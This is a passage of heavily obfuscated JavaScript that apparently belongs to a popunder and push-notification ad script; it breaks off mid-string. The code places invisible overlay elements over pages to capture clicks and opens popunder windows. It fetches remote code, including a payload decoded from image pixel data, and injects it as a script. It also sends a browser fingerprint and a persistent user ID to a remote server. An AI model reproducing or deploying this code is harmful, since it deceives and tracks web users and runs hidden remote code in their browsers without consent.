r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);m=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,m,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),h&&h()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){m&&document[$(49)](a.st,m,a.dt);},t.jt=function(){return void $(3)===m;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],h=void $(3),m=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),h=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),h=$(376),m=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===h?(s[$(382)]=m,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var m=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.ht,u[$(382)]=p.pt,u[$(392)]=p.mt,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):m(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,h=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===h?$(114):m(h))?JSON[$(415)](h):h},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{o=(r=o(r))&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function h(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=h,o[$(480)]=h,o[$(481)]=h,o[$(482)]=h,o[$(483)]=h,o[$(484)]=h,o[$(485)]=h,o[$(486)]=h,o[$(487)]=h,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var h={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};m=h,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](m)[$(106)](function(n){var t=encodeURIComponent(m[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var m,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>5:',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x